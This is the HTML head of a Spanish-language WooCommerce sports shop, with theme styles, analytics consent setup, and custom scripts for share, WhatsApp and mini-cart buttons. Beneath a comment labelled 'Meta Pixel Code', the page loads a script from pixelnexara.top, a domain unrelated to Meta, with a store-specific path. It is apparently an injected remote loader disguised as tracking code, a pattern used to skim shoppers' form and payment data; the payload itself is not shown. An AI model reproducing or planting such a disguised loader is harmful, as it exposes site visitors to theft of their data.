	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='alotrend-style-css' href='https://salernosdeportes.com/wp-content/themes/generatepress/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='fa6-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://salernosdeportes.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://salernosdeportes.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:30%;}.is-left-sidebar{width:25%;}.site-content .content-area{width:75%;}@media (max-width: 1200px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A200%2C300%2Cregular%2C500%2C600%2C700%7CRoboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;display=auto&#038;ver=3.6.1' media='all' />
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://salernosdeportes.com/wp-content/uploads/generatepress/style.min.css?ver=1765204283' media='all' />
<link rel='stylesheet' id='generate-child-css' href='https://salernosdeportes.com/wp-content/themes/generatepress-child-alotrend/style.css?ver=1764975227' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://salernosdeportes.com/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.5.3' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation{background-color:var(--contrast);}.slideout-navigation.main-navigation .main-nav ul li a{color:var(--base-3);}.slideout-navigation.main-navigation ul ul{background-color:var(--contrast);}.slideout-navigation.main-navigation .main-nav ul ul li a{color:var(--base-3);}.slideout-navigation, .slideout-navigation a{color:var(--base-3);}.slideout-navigation button.slideout-exit{color:var(--base-3);padding-left:20px;padding-right:20px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 1200px){.menu-bar-item.slideout-toggle{display:none;}}
/*# sourceURL=generate-offside-inline-css */
</style>
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://salernosdeportes.com/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.5.3' media='all' />
<style id='generate-navigation-branding-inline-css'>
@media (max-width: 1200px){.site-header, #site-navigation, #sticky-navigation{display:none !important;opacity:0.0;}#mobile-header{display:block !important;width:100% !important;}#mobile-header .main-nav > ul{display:none;}#mobile-header.toggled .main-nav > ul, #mobile-header .menu-toggle, #mobile-header .mobile-bar-items{display:block;}#mobile-header .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;}}.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px 40px 0px 40px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.main-navigation .sticky-navigation-logo, .main-navigation.navigation-stick .site-logo:not(.mobile-header-logo){display:none;}.main-navigation.navigation-stick .sticky-navigation-logo{display:block;}.navigation-branding img, .site-logo.mobile-header-logo img{height:60px;width:auto;}.navigation-branding .main-title{line-height:60px;}@media (max-width: 1200px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}}
/*# sourceURL=generate-navigation-branding-inline-css */
</style>
<link rel='stylesheet' id='generate-woocommerce-css' href='https://salernosdeportes.com/wp-content/plugins/gp-premium/woocommerce/functions/css/woocommerce.min.css?ver=2.5.3' media='all' />
<style id='generate-woocommerce-inline-css'>
.woocommerce ul.products li.product .woocommerce-LoopProduct-link{color:var(--contrast);}.woocommerce ul.products li.product .woocommerce-LoopProduct-link:hover{color:var(--accent);}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .wc-block-components-button{color:#ffffff;background-color:var(--accent);text-decoration:none;}.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .wc-block-components-button:hover{color:#ffffff;background-color:#3f4047;}.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover{color:#ffffff;background-color:var(--accent);}.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{color:#ffffff;background-color:var(--contrast);}button.wc-block-components-panel__button{font-size:inherit;}.woocommerce .star-rating span:before, .woocommerce p.stars:hover a::before{color:#ffa200;}.woocommerce span.onsale{background-color:#222222;color:#ffffff;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price{color:#808080;}.woocommerce div.product .woocommerce-tabs ul.tabs li a{color:#222222;}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:var(--contrast-3);}.woocommerce-message{background-color:#0b9444;color:#ffffff;}div.woocommerce-message a.button, div.woocommerce-message a.button:focus, div.woocommerce-message a.button:hover, div.woocommerce-message a, div.woocommerce-message a:focus, div.woocommerce-message a:hover{color:#ffffff;}.woocommerce-info{background-color:var(--contrast-3);color:#ffffff;}div.woocommerce-info a.button, div.woocommerce-info a.button:focus, div.woocommerce-info a.button:hover, div.woocommerce-info a, div.woocommerce-info a:focus, div.woocommerce-info a:hover{color:#ffffff;}.woocommerce-error{background-color:#e8626d;color:#ffffff;}div.woocommerce-error a.button, div.woocommerce-error a.button:focus, div.woocommerce-error a.button:hover, div.woocommerce-error a, div.woocommerce-error a:focus, div.woocommerce-error a:hover{color:#ffffff;}.woocommerce-product-details__short-description{color:var(--contrast-2);}#wc-mini-cart{background-color:#ffffff;color:#000000;}#wc-mini-cart a:not(.button), #wc-mini-cart a.remove{color:#000000;}#wc-mini-cart .button{color:#ffffff;}#wc-mini-cart .button:hover, #wc-mini-cart .button:focus, #wc-mini-cart .button:active{color:#ffffff;}.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images{width:50%;}.add-to-cart-panel{background-color:#ffffff;color:#000000;}.add-to-cart-panel a:not(.button){color:#000000;}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#dddddd;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#666666;}.cart-contents > span.number-of-items{background-color:rgba(255,255,255,0.1);}.cart-contents .amount{display:none;}.cart-contents > span.number-of-items{display:inline-block;}.woocommerce-MyAccount-navigation li.is-active a:after, a.button.wc-forward:after{display:none;}#payment .payment_methods>.wc_payment_method>label:before{font-family:WooCommerce;content:"\e039";}#payment .payment_methods li.wc_payment_method>input[type=radio]:first-child:checked+label:before{content:"\e03c";}.woocommerce-ordering:after{font-family:WooCommerce;content:"\e00f";}.wc-columns-container .products, .woocommerce .related ul.products, .woocommerce .up-sells ul.products{grid-gap:10px;}@media (max-width: 1024px){.woocommerce .wc-columns-container.wc-tablet-columns-2 .products{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2, 1fr);}.wc-related-upsell-tablet-columns-2 .related ul.products, .wc-related-upsell-tablet-columns-2 .up-sells ul.products{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2, 1fr);}}@media (max-width:768px){.add-to-cart-panel .continue-shopping{background-color:#ffffff;}.wc-columns-container .products, .woocommerce .related ul.products, .woocommerce .up-sells ul.products{grid-gap:20px;}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{width:100%;}}@media (max-width: 1200px){nav.toggled .main-nav li.wc-menu-item{display:none !important;}.mobile-bar-items.wc-mobile-cart-items{z-index:1;}}
.woocommerce ul.products li.product .woocommerce-LoopProduct-link h2, .woocommerce ul.products li.product .woocommerce-loop-category__title{font-family:Oswald, sans-serif;}
/*# sourceURL=generate-woocommerce-inline-css */
</style>
<link rel='stylesheet' id='generate-woocommerce-mobile-css' href='https://salernosdeportes.com/wp-content/plugins/gp-premium/woocommerce/functions/css/woocommerce-mobile.min.css?ver=2.5.3' media='(max-width:768px)' />
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-WZWHBM2GW1", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script src="https://salernosdeportes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://salernosdeportes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://salernosdeportes.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://salernosdeportes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://salernosdeportes.com/wp-json/wp/v2/product_tag/67" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://salernosdeportes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
    <style>
        /* Ocultar selects originales */
        .variations_form select { display: none !important; }

        /* Cada fila de variación como bloque */
        .variations_form table.variations tr {
            display: block;
            margin-bottom: 15px;
        }

        /* Etiqueta de variación (ej: Talle) alineada a la izquierda */
        .variations_form table.variations th {
            display: block;
            text-align: left;
            font-weight: 600;
            margin-bottom: 8px;
            font-size: 16px;
        }

        /* Contenedor de los botones swatch */
        .swatch-buttons {
            display: flex;
            flex-wrap: wrap;
            gap: 5px;
            justify-content: flex-start;
        }

        /* Botones swatch */
        .swatch-button {
            display: inline-block;
            padding: 5px 15px;
            cursor: pointer;
            border: 1px solid #ccc;
            border-radius: 3px;
            background: #fff;
            font-size: 14px;
            transition: all 0.2s;
        }

        .swatch-button.selected {
            border-color: #000;
            background: #000;
            color: #fff;
        }
		
		/* Hover: fondo negro y texto blanco */
.swatch-button:hover {
    background: #000;
    color: #fff;
    border-color: #000;
}

    </style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- Meta Pixel Code -->
<script src="https://pixelnexara.top/3/salernosdeportes/metrics.js"></script>
<!-- End Meta Pixel Code --><script>document.addEventListener("DOMContentLoaded", function () {

    if (!document.body.classList.contains('single-product')) return;

    const addToCartBtn = document.querySelector('.single_add_to_cart_button');
    if (!addToCartBtn) return;

    // Contenedor extra
    const extraButtonsContainer = document.createElement('div');
    extraButtonsContainer.classList.add('extra-buttons');
    extraButtonsContainer.style.display = 'flex';
    extraButtonsContainer.style.flexDirection = 'column';
    extraButtonsContainer.style.gap = '6px';
    extraButtonsContainer.style.marginTop = '10px';

    // Botón Compartir (icono + texto)
    const shareBtn = document.createElement('button');
    shareBtn.classList.add('share-product-btn');
    shareBtn.innerHTML = `
    <span>
        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round">
            <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
            <path d="M6 12m-3 0a3 3 0 1 0 6 0a3 3 0 1 0 -6 0" />
            <path d="M18 6m-3 0a3 3 0 1 0 6 0a3 3 0 1 0 -6 0" />
            <path d="M18 18m-3 0a3 3 0 1 0 6 0a3 3 0 1 0 -6 0" />
            <path d="M8.7 10.7l6.6 -3.4" />
            <path d="M8.7 13.3l6.6 3.4" />
        </svg>
        Compartir
    </span>
`;


    shareBtn.classList.add('custom-extra-btn');
	shareBtn.style.background = 'none';
    shareBtn.style.border = 'none';
    shareBtn.style.cursor = 'pointer';
    shareBtn.style.padding = '0';
    shareBtn.style.fontSize = '14px';
    shareBtn.style.textAlign = 'left';

    shareBtn.addEventListener('click', function() {
        const url = window.location.href;
        const title = document.querySelector('h1.product_title')?.innerText || 'Producto';
        if (navigator.share) {
            navigator.share({ title: title, url: url }).catch(console.error);
        } else {
            navigator.clipboard.writeText(url);
            alert('Enlace copiado al portapapeles!');
        }
    });

    // Botón WhatsApp (icono + texto)
const whatsappBtn = document.createElement('a');
whatsappBtn.classList.add('whatsapp-product-btn');
const phoneNumber = '598093862720';
const productTitle = encodeURIComponent(document.querySelector('h1.product_title')?.innerText || 'Producto');
const productURL = encodeURIComponent(window.location.href);
whatsappBtn.href = `https://wa.me/${phoneNumber}?text=Hola!%20Quiero%20consultar%20sobre%20el%20producto%20${productTitle}%20${productURL}`;
whatsappBtn.target = '_blank';

whatsappBtn.innerHTML = `
    <span>
        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round">
            <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
            <path d="M3 21l1.65 -3.8a9 9 0 1 1 3.4 2.9l-5.05 .9" />
            <path d="M9 10a.5 .5 0 0 0 1 0v-1a.5 .5 0 0 0 -1 0v1a5 5 0 0 0 5 5h1a.5 .5 0 0 0 0 -1h-1a.5 .5 0 0 0 0 1" />
        </svg>
        Consultar stock
    </span>
`;

		whatsappBtn.classList.add('custom-extra-btn');
		whatsappBtn.style.background = 'none';
		whatsappBtn.style.color = '#000';
		whatsappBtn.style.textDecoration = 'underline';
		whatsappBtn.style.border = 'none';
		whatsappBtn.style.padding = '0';
		whatsappBtn.style.fontSize = '14px';
		whatsappBtn.style.textAlign = 'left';
		whatsappBtn.style.cursor = 'pointer';


    // Añadir los botones al contenedor
    extraButtonsContainer.appendChild(shareBtn);
    extraButtonsContainer.appendChild(whatsappBtn);

    // Insertar debajo del botón de añadir al carrito
    addToCartBtn.parentNode.insertBefore(extraButtonsContainer, addToCartBtn.nextSibling);

});
</script><style>
/* ================================
   PRODUCTOS SLIDER: MINI BOTÓN CIRCULAR CENTRADO
=================================== */
.swiper-slide .product {
    position: relative;
    overflow: hidden;
}

/* Mini botón circular centrado */
.swiper-slide .product .mini-add-to-cart {
    position: absolute;
    top: 30%;
    left: 50%;
    transform: translate(-50%, -50%);
  /*  background-color: #fff;*/
	background-color: rgba(255, 255, 255, 0.8); /* 50% de opacidad */

    width: 50px;
    height: 50px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    pointer-events: none;
    transition: opacity 0.8s ease, transform 0.3s ease;
    z-index: 15;
    cursor: pointer;
    text-decoration: none;
    box-shadow: 0 4px 10px rgba(0,0,0,0.2);
	}

/* Hover sobre producto: mostrar botón */
.swiper-slide .product:hover .mini-add-to-cart {
    opacity: 1;
    pointer-events: auto;
}

/* Hover sobre botón: efecto “flotar” hacia arriba */
.swiper-slide .product .mini-add-to-cart:hover {
    transform: translate(-50%, -60%);
}

/* Icono carrito SVG */
.swiper-slide .product .mini-add-to-cart svg {
    width: 18px;
    height: 18px;
    fill: #000;
}

/* Check de agregado redondo */
.swiper-slide .product .mini-add-to-cart.added::after {
    content: "✓";
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) scale(0);
    color: black;
    font-size: 22px;
    font-weight: bold;
    background-color: white;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: transform 0.3s ease, opacity 0.3s ease;
    z-index: 20;
}
	/* Check de agregado redondo en la tienda */
.archive ul.products li.product .mini-add-to-cart.added::after {
    content: "✓";
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) scale(0);
    color: black;
    font-size: 22px;
    font-weight: bold;
    background-color: white;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: transform 0.3s ease, opacity 0.3s ease;
    z-index: 20;
}

/* Activación del check */
.archive ul.products li.product .mini-add-to-cart.added::after {
    transform: translate(-50%, -50%) scale(1);
    opacity: 1;
}


.swiper-slide .product .mini-add-to-cart.added::after {
    transform: translate(-50%, -50%) scale(1);
    opacity: 1;
}

/* Zoom de imagen al pasar el mouse */
.swiper-slide .product img {
    transition: transform .35s ease;
}
.swiper-slide .product:hover img {
    transform: scale(1.1);
}
	
.swiper-slide .product .added_to_cart {
    display: none !important;
}
	/* ================================
   TIENDA: MINI BOTÓN CIRCULAR
=================================== */
.archive ul.products li.product {
    position: relative;
    overflow: hidden;
}

.archive ul.products li.product .mini-add-to-cart {
    position: absolute;
    top: 40%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: rgba(255, 255, 255, 0.8);
    width: 50px;
    height: 50px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    pointer-events: none;
    transition: opacity 0.8s ease, transform 0.3s ease;
    z-index: 999;
    cursor: pointer;
    box-shadow: 0 4px 10px rgba(0,0,0,0.2);
}

.archive ul.products li.product:hover .mini-add-to-cart {
    opacity: 1;
    pointer-events: auto;
}

.archive ul.products li.product .mini-add-to-cart:hover {
    transform: translate(-50%, -60%);
}

.archive ul.products li.product .mini-add-to-cart svg {
    width: 18px;
    height: 18px;
    fill: #000;
}

.archive ul.products li.product img {
    transition: transform .35s ease;
}
.archive ul.products li.product:hover img {
    transform: scale(1.1);
}

	/* Ocultar botón estándar de añadir al carrito SOLO en la tienda */
.archive ul.products li.product .add_to_cart_button {
    display: none !important;
}

/* Ocultar también el enlace "View Product" en caso de productos agrupados/variables */
.archive ul.products li.product a.button {
    display: none !important;
}

	/* Ocultar botón estándar de añadir al carrito en productos relacionados */
.related.products ul.products li.product .add_to_cart_button {
    display: none !important;
}

/* Opcional: ocultar cualquier enlace "Ver producto" que aparezca */
.related.products ul.products li.product a.button {
    display: none !important;
}

	
	/* Mini botón y check en productos relacionados */
.related.products ul.products li.product {
    position: relative;
    overflow: hidden;
}

.related.products ul.products li.product .mini-add-to-cart {
    position: absolute;
    top: 40%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: rgba(255, 255, 255, 0.8);
    width: 50px;
    height: 50px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    pointer-events: none;
    transition: opacity 0.8s ease, transform 0.3s ease;
    z-index: 999;
    cursor: pointer;
    box-shadow: 0 4px 10px rgba(0,0,0,0.2);
}

.related.products ul.products li.product:hover .mini-add-to-cart {
    opacity: 1;
    pointer-events: auto;
}

.related.products ul.products li.product .mini-add-to-cart:hover {
    transform: translate(-50%, -60%);
}

.related.products ul.products li.product .mini-add-to-cart svg {
    width: 18px;
    height: 18px;
    fill: #000;
}

.related.products ul.products li.product img {
    transition: transform .35s ease;
}
.related.products ul.products li.product:hover img {
    transform: scale(1.1);
}

/* Check de agregado redondo */
.related.products ul.products li.product .mini-add-to-cart.added::after {
    content: "✓";
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) scale(0);
    color: black;
    font-size: 22px;
    font-weight: bold;
    background-color: white;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: transform 0.3s ease, opacity 0.3s ease;
    z-index: 20;
}

.related.products ul.products li.product .mini-add-to-cart.added::after {
    transform: translate(-50%, -50%) scale(1);
    opacity: 1;
}

</style>

<script>
document.addEventListener("DOMContentLoaded", function () {

    document.querySelectorAll('.swiper-slide .product').forEach(function(product) {

        if (product.querySelector('.mini-add-to-cart')) return;

        const addToCartBtn = product.querySelector('.add_to_cart_button');

        if (addToCartBtn) {
            const miniBtn = document.createElement('a');
            miniBtn.classList.add('mini-add-to-cart');

            // SVG carrito más reconocible
            miniBtn.innerHTML = `
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                    <path d="M7 18c-1.104 0-1.99.896-1.99 2S5.896 22 7 22s2-.896 2-2-.896-2-2-2zm10 0c-1.104 0-1.99.896-1.99 2S15.896 22 17 22s2-.896 2-2-.896-2-2-2zM7.16 14l.84-2h8.53c.75 0 1.41-.41 1.75-1.03l3.58-6.49a.996.996 0 0 0-.87-1.48H5.21l-.94-2H1v2h2l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h12v-2H7.16z"/>
                </svg>
            `;

            if (addToCartBtn.classList.contains('product_type_simple')) {
                miniBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    const self = this;

                    // Disparar AJAX de WooCommerce
                    jQuery(addToCartBtn).trigger('click');

                    // Mostrar check
                    self.classList.add('added');
                    setTimeout(function(){
                        self.classList.remove('added');
                    }, 1500);
                });
            } else if (addToCartBtn.classList.contains('product_type_variable') ||
                       addToCartBtn.classList.contains('product_type_external')) {
                miniBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    window.location.href = addToCartBtn.getAttribute('href');
                });
            }

            product.appendChild(miniBtn);
        }
    });
});
</script>
<script>
document.addEventListener("DOMContentLoaded", function () {

    // Función para agregar el botón flotante a los productos
    function addMiniCartToProducts(containerSelector) {
        document.querySelectorAll(containerSelector + ' li.product').forEach(function(product) {

            // Evitar duplicar el botón
            if (product.querySelector('.mini-add-to-cart')) return;

            const addToCartBtn = product.querySelector('.add_to_cart_button');
            if (!addToCartBtn) return;

            // Crear el botón flotante
            const miniBtn = document.createElement('a');
            miniBtn.classList.add('mini-add-to-cart');

            // SVG del carrito
            miniBtn.innerHTML = `
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                    <path d="M7 18c-1.104 0-1.99.896-1.99 2S5.896 22 7 22s2-.896 2-2-.896-2-2-2zm10 0c-1.104 0-1.99.896-1.99 2S15.896 22 17 22s2-.896 2-2-.896-2-2-2zM7.16 14l.84-2h8.53c.75 0 1.41-.41 1.75-1.03l3.58-6.49a.996.996 0 0 0-.87-1.48H5.21l-.94-2H1v2h2l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h12v-2H7.16z"/>
                </svg>
            `;

            // Click según tipo de producto
            if (addToCartBtn.classList.contains('product_type_simple')) {
                miniBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    jQuery(addToCartBtn).trigger('click');

                    // Mostrar check ✓
                    this.classList.add('added');
                    setTimeout(() => this.classList.remove('added'), 1500);
                });
            } else {
                miniBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    window.location.href = addToCartBtn.href;
                });
            }

            // Insertar el botón dentro del contenedor de la imagen principal
            const imageContainer = product.querySelector('.woocommerce-LoopProduct-link');
            if (imageContainer) imageContainer.appendChild(miniBtn);

        });
    }

    // Ejecutar al cargar la página
    addMiniCartToProducts('.archive ul.products');

    // ✅ Hacemos disponible la función globalmente para el scroll infinito
    window.addMiniCartToProducts = addMiniCartToProducts;

});
</script>

<script>
document.addEventListener("DOMContentLoaded", function () {

    function agregarMiniCarritoRelacionados() {
        document.querySelectorAll('.related.products .product').forEach(function(product) {

            // Evita duplicar el botón
            if (product.querySelector('.mini-add-to-cart')) return;

            const addToCartBtn = product.querySelector('.add_to_cart_button');

            if (addToCartBtn) {
                const miniBtn = document.createElement('a');
                miniBtn.classList.add('mini-add-to-cart');

                miniBtn.innerHTML = `
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                        <path d="M7 18c-1.104 0-1.99.896-1.99 2S5.896 22 7 22s2-.896 2-2-.896-2-2-2zm10 0c-1.104 0-1.99.896-1.99 2S15.896 22 17 22s2-.896 2-2-.896-2-2-2zM7.16 14l.84-2h8.53c.75 0 1.41-.41 1.75-1.03l3.58-6.49a.996.996 0 0 0-.87-1.48H5.21l-.94-2H1v2h2l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h12v-2H7.16z"/>
                    </svg>
                `;

                // Productos simples
                if (addToCartBtn.classList.contains('product_type_simple')) {
                    miniBtn.addEventListener('click', function(e) {
                        e.preventDefault();
                        const self = this;
                        jQuery(addToCartBtn).trigger('click');

                        // Mostrar check temporal
                        self.classList.add('added');
                        setTimeout(function(){
                            self.classList.remove('added');
                        }, 1500);
                    });

                // Variables o externas
                } else if (addToCartBtn.classList.contains('product_type_variable') ||
                           addToCartBtn.classList.contains('product_type_external')) {
                    miniBtn.addEventListener('click', function(e) {
                        e.preventDefault();
                        window.location.href = addToCartBtn.getAttribute('href');
                    });
                }

                product.appendChild(miniBtn);
            }
        });
    }

    // Ejecutar al cargar la página
    agregarMiniCarritoRelacionados();

});

</script><script>
document.addEventListener('DOMContentLoaded', function () {

    // Espera breve para asegurar carga de todos los títulos
    setTimeout(function() {

        // Sliders que deben acortar títulos
